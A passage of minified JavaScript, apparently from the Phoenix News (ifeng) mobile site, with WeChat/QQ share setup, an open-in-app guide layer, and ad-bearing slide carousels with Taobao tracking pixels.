e=function(){En=!0,Tn||(On?history.back():Cn?Pn.hash=Cn:jn?history.pushState("",document.title,Pn.pathname+Pn.search):Pn.hash=""),An()};Oe("unbindEvents",(function(){f&&e()})),Oe("destroy",(function(){En||e()})),Oe("firstUpdate",(function(){p=Nn().pid}));var t=Cn.indexOf("pid=");t>-1&&"&"===(Cn=Cn.substring(0,t)).slice(-1)&&(Cn=Cn.slice(0,-1)),setTimeout((function(){s&&r.bind(window,"hashchange",i.onHashChange)}),40)}},onHashChange:function(){if(In()===Cn)return Tn=!0,void i.close();xn||(kn=!0,i.goTo(Nn().pid),kn=!1)},updateURL:function(){An(),kn||(Sn?bn=setTimeout(Ln,800):Ln())}}}),r.extend(i,at)};e.default=a},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},67606:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99156)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"QQShare",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},99156:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(2309),n(90750)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,m()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e){function n(){return(0,a.default)(this,n),p(this,n,arguments)}return(0,u.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){var e=this,t=this.props.content,n=t||{};void 0===window.WeixinJSBridge?document.addEventListener("WeixinJSBridgeReady",(function(){e.WXSHARE(n)})):this.WXSHARE(n),t&&t.title||console.log("未传入分享参数,传入格式为{title:xxx,img:xxx,desc:xxx}")}},{key:"WXSHARE",value:function(e){return h(this,void 0,void 0,t.default.mark((function n(){var a,r,i,l,u,c,f,p,m;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,s.loadScript)("https://res.wx.qq.com/open/js/jweixin-1.6.0.js",{cache:!1});case 2:if(a=navigator.userAgent,r="凤凰新闻",e.appType&&"videoApp"===e.appType&&(r="凤凰视频"),i=e.img||"https://p1.ifengimg.com/29b92e35b2b20708/2017/51/ifengLogo300x300.jpg",l=e.title||r,u=e.desc&&"".concat(e.desc," - ").concat(r)||"-来自".concat(r,"客户端"),c=e.title&&"".concat(e.title," - ").concat(r)||"-来自".concat(r,"客户端"),f=e.url||window.location.href,!/MicroMessenger/i.test(a)&&!/QQ/i.test(a)){t.next=25;break}return p={},m=null,(new Date).getTime(),t.prev=14,t.next=17,(0,d.qqShareData)();case 17:m=t.sent,t.next=23;break;case 20:t.prev=20,t.t0=t.catch(14),"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(t.t0,!1,"wx_share_ajax");case 23:(new Date).getTime(),m&&m.data&&(p.debug=!1,p.appId=m.data.appId,p.timestamp=m.data.timestamp,p.nonceStr=m.data.nonceStr,p.signature=m.data.signature,p.jsApiList=["onMenuShareAppMessage","onMenuShareQQ","onMenuShareQZone","onMenuShareTimeline","onMenuShareWeibo"],p.openTagList=["wx-open-launch-weapp","wx-open-launch-app"],window.wx&&(window.wx.config&&window.wx.config(p),window.wx.ready((function(){window.wx&&(window.wx.onMenuShareAppMessage({title:l,imgUrl:i,link:f,desc:u,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareTimeline({title:c,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareQZone({title:l,desc:u,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareQQ({title:l,desc:u,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}))})),window.wx.error&&window.wx.error((function(e){"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}))));case 25:case"end":return t.stop()}}),n,null,[[14,20]])})))}},{key:"render",value:function(){return null}}])}(c.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},90750:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.qqShareData=void 0,t=r(t),o=r(o),e.qqShareData=function(){var e=(0,o.default)(t.default.mark((function e(){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.ajax)("//api.cmpp.v.ifeng.com/api/SecertPost",{type:"post",data:{url:window.location.href}});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12838:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(7788)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"SimpleGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},7788:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(40335),n(71240)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).state={isShowGuideLayer:e.props.isShowGuideLayer},e.closeGuideFn=function(){e.props.closeGuideFn()},e.gotoClientFn=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];e.props.gotoClientFn(t,n,o)},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.unfoldType,n=e.unfoldTextInfo,o=e.wxLaunchSwitch,a=e.schemeLink,r=e.wxLaunchType,i=this.state.isShowGuideLayer,l=n.title||"当前内容仅限端内浏览",d=n.subtitle||"进入凤凰新闻客户端，免费获取精彩内容",f=n.buttonText||"立即浏览";if("undefined"!=typeof window){var p=document.body.scrollTop||document.documentElement.scrollTop;if(i)document.body.style.position="fixed",document.body.style.width="100%",document.body.style.top="-".concat(p,"px"),document.body.style.touchAction="none";else{if(document.body.style.position="",document.body.style.width="",document.body.style.touchAction="",parseInt(document.body.style.top)){var m=document.body.style.top&&parseInt(document.body.style.top.replace("-",""))||0;document.documentElement.scrollTop=document.body.scrollTop=m}document.body.style.top=""}}return i&&u.default.createElement(u.default.Fragment,null,"2"===t&&u.default.createElement("div",{className:c.default.guideLayer},u.default.createElement("div",{className:c.default.guideLayerBox},u.default.createElement("p",{className:c.default.guideLayerInfo},"前往凤凰新闻APP查看全文，",u.default.createElement("br",null),"体验更佳"),u.default.createElement("div",{className:c.default.guideLayerBtn},u.default.createElement("a",{href:"javascript:void(0);",onClick:this.closeGuideFn,className:c.default.guideLayerCancel},"取消"),u.default.createElement("a",{href:"javascript:void(0);",onClick:this.gotoClientFn.bind(this,!0,!1,!0),className:c.default.guideLayerInto},"前往",o&&u.default.createElement(s.WxLaunchApp,{launchType:r,schemeLink:a,launchAppClick:this.gotoClientFn.bind(this,!0,!1,!1),launchAppFail:this.gotoClientFn.bind(this,!1,!0,!0)}))))),"3"===t&&u.default.createElement("div",{className:c.default.guideLayer},u.default.createElement("div",{className:c.default.guideLayerBox},u.default.createElement("h2",{className:c.default.forbidLayerTitle},l),u.default.createElement("p",{className:c.default.forbidLayerSubTitle},d),u.default.createElement("a",{className:c.default.forbidLayerButton,href:"javascript:;",onClick:this.gotoClientFn.bind(this,!0,!1,!0)},f,o&&u.default.createElement(s.WxLaunchApp,{launchType:r,schemeLink:a,launchAppClick:this.gotoClientFn.bind(this,!0,!1,!1),launchAppFail:this.gotoClientFn.bind(this,!1,!0,!0)})),u.default.createElement("a",{className:c.default.forbidLayerBoxClose,href:"javascript:;",onClick:this.closeGuideFn}))))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isShowGuideLayer!==t.isShowGuideLayer?{isShowGuideLayer:e.isShowGuideLayer}:null}}])}(u.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},15401:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(84364),n(12226),n(33811),n(71240),n(2309),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=b(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function b(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,x()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),i=g(i),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=g(f);var k=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},E=n(79556),C=E.callApp,S=E.getSchemeLink,T=function(e,t){for(var n=[],o=0;o<t;o++)n.push(s.default.createElement("span",{key:o,className:e===o?d.default.current:d.default.dot}));return s.default.createElement("div",{className:d.default.dots_box},s.default.createElement("div",{className:d.default.dots},n))},O=function(e){function n(e){var t;return(0,r.default)(this,n),(t=_(this,n,[e])).currentIndex=0,t.event=new h.Event,t.androidAppIconHandle=function(){var e,n=navigator.userAgent.toLocaleLowerCase();v.wxShareTool&&n.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(n)?t.setState({isShowAppIcon:!1}):t.setState({isShowAppIcon:!0}),null===(e=null===v.wxShareTool||void 0===v.wxShareTool?void 0:v.wxShareTool.on)||void 0===e||e.call(v.wxShareTool,"showAppIcon",(function(){t.setState({isShowAppIcon:!0})})),setTimeout((function(){t.state.isShowAppIcon||t.setState({isShowAppIcon:!0})}),3e3)},t.addLogoPicHandle=function(){var e=t.props.aidIndex,n=t.state.content;if(e&&e.length>0){var o,a=y(e);try{for(a.s();!(o=a.n()).done;){var r=o.value;n.splice(r,0,t.aid)}}catch(i){a.e(i)}finally{a.f()}t.setState({content:n})}},t.insert=function(e,n,o){if(o&&"function"==typeof o){var r=t.props.content,i=(0,a.default)(r),l=[];e.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef();l.push({index:e,ref:t}),i.splice(e,0,{type:"ad",ref:t})}else{var n=s.default.createRef();l.push({index:e,ref:n}),i.splice(e,0,{type:"ad",ref:n})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef();l.push({index:e,ref:t}),i.splice(e,1,{type:"ad",ref:t})}else{var n=s.default.createRef();l.push({index:e,ref:n}),i.splice(e,1,{type:"ad",ref:n})}})),t.setState({content:i},(function(){for(var e={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current?e[i.index]=[i.ref.current]:i.ref&&i.ref.current&&(e[i.index]=i.ref.current)}try{o(e)}catch(u){console.error(u),t.setState({content:r})}}))}},t.handleClick=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=t.props.isVideoShare,r=t.state.content,i=r[t.currentIndex]||{},l=i.newstype||"awake",u=i._id||i.id,c=i.clickCount||{},s=i.kind||r[0].kind||"",d=i.noPrefixKind||"",f=a?"videoApp":"newsApp",p=i.downloads||r[0].downloads||{download:"",downloadAd:""},m=i.isDoliu,h=i.linkUrl;m&&h?location.href=h:"treasure"!==i.channel?(e&&c.type&&t.feedClickCountFn(c,i.abTest,i.toId,t.currentIndex),n&&c.other&&(c.other.tag="t9",t.feedClickCountFn(c,i.abTest,i.toId,t.currentIndex)),o&&C({client:f,docType:l,pid:u,kind:s,download:p.download,downloadAd:p.downloadAd,noKindFrom:d,isCopySchemeUrl:n})):t.handleCallTreasure(i)},t.launchAppSuccess=function(){if(!0===t.props.sendSucessLog)try{window.BJ_REPORT&&(window.BJ_REPORT.report(new Error,!1,54),console.log("开发标签发送拉起成功日志"))}catch(e){console.error(e)}},t.handleCallTreasure=function(e){var n=e.share||"",o=e.dlUrl||"";(0,p.h5PageCount)([{behavior:"action",type:"to_tmall"}]),t.taobaoExp(t.state.tbClickUlr),setTimeout((function(){location.href=o}),50),setTimeout((function(){location.href=n}),2e3)},t.feedClickCountFn=function(e,t,n,o){var a=t?"downopen_".concat(t):"downopen";e||(e={behavior:"action",type:"downopen",other:{ref:encodeURIComponent(document.referrer),kind:"article",url:encodeURIComponent(location.href)}}),e.type=a,e.other&&(e.other.to=n,e.other.num=o),(0,p.h5PageCount)([e])},t.afterSlide=function(e,n){t.currentIndex=e;var o=t.state.content[t.currentIndex];t.setState({liveSlideData:o})},t.afterAutoplay=function(e,n){t.taobaoExp(t.state.tbExpUrl),t.currentIndex=e;var o=t.state.content[t.currentIndex];t.setState({liveSlideData:o})},t.taobaoExp=function(e){var n=t.props.content[t.currentIndex];if(n&&"treasure"===n.channel){var o=document.createElement("img");o.style.display="none",o.src=e,document.body.appendChild(o)}},t.sliderTmpl=function(e,n,o){var a=t.props.isVideoShare,r=S({docType:e.newstype||"awake",pid:e._id||e.id||"",kind:e.kind||"share01",noPrefixKind:e.noPrefixKind||""});return"weapp"===e.wxLaunchType&&(r="pages/new/new.html?aid=ucms_".concat(e.id,"&types=doc&showtype=titleimg&ref=sy&from=wxh5")),"ad"===e.type?s.default.createElement("div",{className:d.default.swiper,ref:e.ref,"data-index":o,id:"bottomSlideAdBox"}):"aid"===e.type?s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick,id:"testid"},s.default.createElement("span",{className:d.default.img_box},a&&s.default.createElement("span",{className:d.default.videoLogo}),!a&&s.default.createElement("span",{className:d.default.logo})),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess}))):"web"===e.type?s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick},s.default.createElement("img",{className:d.default.webPic,src:e.thumbnailpic}),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,schemeLink:r,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess}))):s.default.createElement("div",{className:d.default.swiper,"data-index":o},s.default.createElement("div",{className:d.default.swiper_item,onClick:t.handleClick},s.default.createElement("span",{className:d.default.img_box},e.thumbnailpic&&s.default.createElement("img",{src:e.thumbnailpic,className:d.default.pic})),s.default.createElement("span",{className:d.default.title},s.default.createElement("span",{className:d.default.titleBox},e.title)),!a&&e.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:e.wxLaunchType,schemeLink:r,launchAppClick:t.handleClick.bind(t,!0,!1,!1),launchAppFail:t.handleClick.bind(t,!1,!0,!0),launchAppSuccess:t.launchAppSuccess})))},t.aid={type:"aid",wxLaunchType:t.props.content&&t.props.content[0]&&t.props.content[0].wxLaunchType,wxLaunchSwitch:t.props.content&&t.props.content[0]&&t.props.content[0].wxLaunchSwitch},t.state={isHasSlide:!0,liveSlideData:t.props.content&&t.props.content[0]||{},content:t.props.content,isShowAppIcon:!1,tbExpUrl:"https://ef-dongfeng.tanx.com/nim?e=lx4Y7A3_nZd5PDnPARRLae3JIevFpEOkl_KY_7WeQ2x6PewBERzQx0-wQ6Rp9v30a81ennGjQpfV4m9hs_FgQ-OtOnnqSEbsXCmuVdd8Eu4&k=106&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",tbClickUlr:"https://ef-dongfeng.tanx.com/ncm?e=lx4Y7A3_nZd5PDnPARRLae3JIevFpEOkl_KY_7WeQ2x6PewBERzQx0-wQ6Rp9v30a81ennGjQpfV4m9hs_FgQ-OtOnnqSEbsXCmuVdd8Eu4&k=106&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__"},t}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){return k(this,void 0,void 0,t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.androidAppIconHandle(),this.addLogoPicHandle(),this.taobaoExp(this.state.tbExpUrl),!(n=this.props.ad)){e.next=16;break}return e.prev=5,e.next=8,(0,p.handleAd)(n);case 8:(0,e.sent)(n.data,this.event,this.insert),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:try{this.event.trigger("init")}catch(t){console.error(t)}case 16:case"end":return e.stop()}}),e,this,[[5,12]])})))}},{key:"render",value:function(){var e=this.props,t=e.noCloseIcon,n=void 0!==t&&t,a=e.maxWidth,r=void 0===a?"1024px":a,i=e.isVideoShare,l=e.sendSucessLog,u=this.state,c=u.content,p=u.isShowAppIcon,h=c.filter((function(e){return"nodata"!==e.newstype})),v=this.state,g=v.isHasSlide,y=v.liveSlideData,b={sliderTmpl:this.sliderTmpl,dotTmpl:T,autoplay:!(0===h.length),dots:!(0===h.length),afterSlide:this.afterSlide,afterAutoplay:this.afterAutoplay},w=n?d.default.noCloseIcon:"",_=S({docType:y.newstype||"awake",pid:y._id||y.id||"",kind:y.kind||"share01",noPrefixKind:y.noPrefixKind||""});"weapp"===y.wxLaunchType&&(_="pages/new/new.html?aid=ucms_".concat(y.id,"&types=doc&showtype=titleimg&ref=sy&from=wxh5"),y.id||(_=""));var x="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelector("#bottomSlideAdBox"):null,k="",E="",C="";return x&&(k=parseInt(x.getAttribute("data-index")),x.querySelector("iframe")&&(E=x.querySelector("iframe").getAttribute("url")),x.querySelector("a")&&(C=x.querySelector("a").getAttribute("href"))),g&&s.default.createElement("div",{className:d.default.box,style:{maxWidth:r}},s.default.createElement("div",{className:d.default.silde_box},s.default.createElement(f.default,{content:c,config:b})),k!==this.currentIndex+1?s.default.createElement("div",{className:"".concat(d.default.opt," ").concat(w),onClick:this.handleClick},p&&s.default.createElement("span",{className:d.default.btn},"打开"),s.default.createElement("span",{className:d.default.close}),!i&&y.wxLaunchSwitch&&s.default.createElement(m.WxLaunchApp,{launchType:y.wxLaunchType,schemeLink:_,launchAppClick:this.handleClick.bind(this,!0,!1,!1,l),launchAppFail:this.handleClick.bind(this,!1,!0,!0),launchAppSuccess:this.launchAppSuccess})):s.default.createElement("div",{className:"".concat(d.default.opt," ").concat(w)},p&&s.default.createElement("span",{className:d.default.btn},"打开"),s.default.createElement("span",{className:d.default.close}),E&&s.default.createElement("iframe",{frameBorder:"0",scrolling:"no",className:d.default.iframeBox,src:E}),C&&s.default.createElement("a",{href:C,className:d.default.iframeBox})))}}])}(s.default.PureComponent);e.default=O},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88279:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12226),n(33401),n(15401),n(69889),n(72942),n(7213)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BottomSlides",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"IndexSlides",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"NormalSlides",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"ShareSlides",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"Slides",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"UpgradeBottomSlides",{enumerable:!0,get:function(){return l.default}}),t=u(t),o=u(o),a=u(a),r=u(r),i=u(i),l=u(l)})?o.apply(t,a):o)||(e.exports=r)},72942:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37447),n(12226),n(2309),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=n(79556).callApp,w=26,_=function(e){function n(){var e;return(0,r.default)(this,n),(e=v(this,n,arguments)).state={content:e.props.content},e.event=new p.Event,e.insert=function(t,n,o){if(o&&"function"==typeof o){var r=e.props.content,i=(0,a.default)(r),l=[];t.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,0,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef(),n=s.default.createRef();l.push({index:e,ref:t,ref1:n}),i.splice(e,1,{type:"ad",ref:t,ref1:n})}else{var o=s.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})}})),e.setState({content:i},(function(){for(var t={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current&&i.ref1&&i.ref1.current?t[i.index]=[i.ref.current,i.ref1.current]:i.ref&&i.ref.current&&(t[i.index]=i.ref.current)}try{o(t)}catch(u){console.error(u),e.setState({content:r})}}))}},e.handleCallUpApp=function(t){var n=e.props,o=n.content,a=n.handleCallUpApp,r=o[t].guid,i="phvideo",l=(0,m.randomString)(32)||"";!e.isMove&&a&&("news"===a.type?b({client:"newsApp",docType:i,pid:r,userId:l}):"video"===a.type&&b({client:"videoApp",docType:"video",pid:r,userId:l}))},e.handleCallup=function(t){var n=t.secretCallUp,o=t.id,a=t.url,r=t.type,i=t.kind,l=t.noPrefixKind,u=r,c=o,s=t.wapactCount||"",d=t.isVideoShare?"videoApp":"newsApp";n&&!p.storage.getSession("secretCallSign")&&(e.feedWapactCountFn(s),b({client:d,docType:u,pid:c,hasComment:1,kind:i,isSecretCall:n,secretGoUrl:a,noKindFrom:l}))},e.feedWapactCountFn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.keys(e).length>0&&(0,m.wapactPageCount)(e)},e.sliderTmpl=function(t,n){var a=e.props,r=a.newPage,i=a.content,l=a.handleCallUpApp,u=a.onItemClick,c=t.secretCallUp,f=r?{target:"_blank",rel:m.rel}:{},p="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?document.querySelectorAll("#root")[0].clientWidth||window.innerWidth:0,h="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))?p-w:0,v=h/2,g={height:v};return"ad"===t.type?s.default.createElement("div",{className:d.default.swiper,ref:n?t.ref1:t.ref}):c?s.default.createElement("div",{className:d.default.swiper,style:g,onClick:e.handleCallup.bind(e,t)},s.default.createElement("a",Object.assign({href:t.url},f,{"data-nomask":!0}),s.default.createElement("img",{src:t.src,width:h,height:v||0})),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:d.default.txt},s.default.createElement("a",Object.assign({className:d.default.txt_content,href:t.url},f,{"data-innermask":!0}),t.title))),(null==t?void 0:t.hasAdIcon)&&s.default.createElement("img",{className:d.default.picMark,src:"https://x0.ifengimg.com/feprod/c/feprod/c/ifengimcp/pic/20210108/3677f2773fd79f12b079_size1_w56_h34.png"})):l&&Object.keys(l).length>0&&t===i[l.index]?s.default.createElement("div",{className:d.default.swiper,style:g,onClick:e.handleCallUpApp.bind(e,l.index)},s.default.createElement("img",{src:t.src,height:v||0}),s.default.createElement("div",{className:d.default.swiper_txt},s.default.createElement("div",{className:"".concat(d.default.txt," ").concat(d.default.recommendTxt)},s.default.createElement("span",{className:d.default.recommendLogo}),s.default.createElement("span",{className:d.default.txt_content},t.title))),(null==t?void 